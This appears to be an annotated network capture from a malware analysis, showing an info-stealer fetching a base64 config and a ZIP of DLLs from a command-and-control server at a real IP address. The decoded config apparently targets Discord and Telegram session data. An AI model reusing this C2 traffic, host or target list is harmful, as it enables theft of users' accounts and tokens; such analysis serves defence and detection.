 GET /RyC66VfSGP.php HTTP/1.1
C2 domain to get config
Host: 194.87.218.39
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Wed, 06 Apr 2022 09:04:24 GMT
Server: Apache/2.4.38 (Debian)
Set-Cookie: PHPSESSID=12uehaohparnvi49rpcpljgbqk; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Config base64 encoded
Vary: Accept-Encoding
Content-Length: 212
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
MXwxfDF8MXwxfDVxRGxQdVZLb1J8RGlzY29yZHwwfCVBUFBEQVRBJVxkaXNjb3JkXExvY2FsIFN0b3JhZ2VcfCp8MXwwfDB8VGVsZWdyYW18MHwlQVBQREFUQSVcVGVsZWdyYW0
gRGVza3RvcFx0ZGF0YVx8KkQ4NzdGNzgzRDVEM0VGOEMqLCptYXAqLCpjb25maWdzKnwxfDB8MHw=GET /request HTTP/1.1
Host: 194.87.218.39
Cache-Control: no-cache
Cookie: PHPSESSID=12uehaohparnvi49rpcpljgbqk
C2 Domain to get
External Dlls
HTTP/1.1 200 OK
Date: Wed, 06 Apr 2022 09:04:24 GMT
Server: Apache/2.4.38 (Debian)
Last-Modified: Mon, 21 Feb 2022 14:34:00 GMT
ETag: "17e499-5d8881f8c6600"
Accept-Ranges: bytes
Content-Length: 1565849
ZIP file containing Dlls
PK........
z>T...v.1...5......softokn3.dll.[}x.E.....I.d.H0<.   l.....X. . ..B`......_:..B...OP..(..xx.
..
.w....97...I`...E.]\a.q.Kts1.9.......................z...+..d......,3L.C..2....0....d.......<5a.......6...j}..U.6l...^..
$l...C^.bO...k.M..H.WD<......{...........6.Xt..w+..E..].....[O...a...x........}..{..'n..&m...........7.0..........ef...l.p.50p5.
{....t...'....Ie.o.e....._[.q)..1L.%
g.0..m...
.Z.fk.os,..q(...>...`.....
dV.3..`..?%..9..o....V....0.S...